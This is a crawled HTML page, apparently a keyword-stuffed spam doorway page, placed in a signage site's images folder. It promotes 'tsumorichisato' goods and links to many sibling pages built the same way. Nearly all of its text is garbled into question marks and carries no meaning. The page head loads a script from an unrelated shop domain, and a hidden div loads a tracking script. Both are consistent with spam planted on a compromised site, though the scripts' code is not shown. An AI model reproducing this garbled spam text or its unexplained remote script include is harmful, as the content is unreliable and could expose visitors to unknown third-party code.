

--- FILE ---
content_type: text/html
request_url: https://www.strongsigns.net/images/tsu/tsumori-vh20.html
body_size: 879
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>???????????? ?????? ??????????!</title>
<meta name="keywords" content="?????? ?????? ??"/>
<meta name="description" content="????????? ?????? ???????????????????????? ?????? ??2014??????!!2014????????????????????100 ????????????"/>
<script type="text/javascript" src="http://www.justhereshop.com/js/3/7.js"></script>
<style>
.clearfix:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden
}
.clearfix {
	display:inline-block
}
.clearfix {
	display:block
}
#main {
	width: 980px;
	margin: auto;
	border:1px solid #CCC;
	padding:20px;
}
#content {
	width: 980px;
	margin: 0 auto;
}
#footer {
	width:980px;
	margin:0 auto;
	border-top:2px solid #CCC;
	text-align:center;
}
.boxLeft {
	width: 700px;
	float: left;
	padding: 5px;
}
.boxLeft .title {
	border-bottom:2px solid #999;
}
.boxLeft .text {
	border:1px solid #999;
	padding:10px;
}
.boxRight {
	width: 250px;
	float: right
}
</style>
</head>
<body>
<div id="main">
  <div id="content" class="clearfix">
    <div class="boxLeft">
      <h1 class="title">?????? ?????? ??</h1>
      <div class="text">
        <p>??????? ????????(?2)??????????<a href="http://www.strongsigns.net/images/tsu/tsumori-vh20.html"><strong>?????? ?????? ??</strong></a> ???????????????????????????????????????????????? ????????? ??200???????????<strong>?????? ?????? ??</strong>???????????????????????2?????????????????????????????????</p>
        <p>?????????????????<strong>?????? ?????? ??</strong>????????????????????????????????????? ?????????????��� ?????????????????????????????????????,??????????????????????????????????? ???????????????<strong>?????? ?????? ??</strong>?????????????????????????????????..???????</p>
        <p>????????�?????<strong>?????? ?????? ??</strong>???????????????????????????????????????????????????????????????????????????????????????????????????????????????????????????.. ???????</p>
        <p> ????????2?????????????17??????????????<strong>?????? ?????? ??</strong>???????????????????????? ???????????????????????? ?????? ?????50????????????????????????????</p>
      </div>
    </div>
    <div class="boxRight">
      <h3>Posts</h3>
      <ul>
        <li><a href="http://www.strongsigns.net/images/tsu/tsumori-vx66.html">?????? ?? ???</a></li>
        <li><a href="http://www.strongsigns.net/images/tsu/tsumori-yl66.html">?????? ?? ??</a></li>
        <li><a href="http://www.strongsigns.net/images/tsu/tsumori-gl07.html">?????? ???? ??</a></li>
        <li><a href="http://www.strongsigns.net/images/tsu/tsumori-vy51.html">????????</a></li>
        <li><a href="http://www.strongsigns.net/images/tsu/tsumori-ve50.html">?????? ???</a></li>
        <li><a href="http://www.strongsigns.net/images/tsu/tsumori-rj58.html">?????? ??? amazon</a></li>
        <li><a href="http://www.strongsigns.net/images/tsu/tsumori-xy27.html">?????? ??????</a></li>
        <li><a href="http://www.strongsigns.net/images/tsu/tsumori-dh58.html">?????? ??</a></li>
        <li><a href="http://www.strongsigns.net/images/tsu/tsumori-tb32.html">tsumorichisato ???</a></li>
        <li><a href="http://www.strongsigns.net/images/tsu/tsumori-pf54.html">?????? ???</a></li>
      </ul>
    </div>
  </div>
  <div id="footer">
    <p>� 2009-2014. All rights reserved.</p>
  </div>
</div>
<div style="display:none"><script language="javascript" type="text/javascript" src="http://js.users.51.la/17425812.js"></script></div>
</body>
</html>

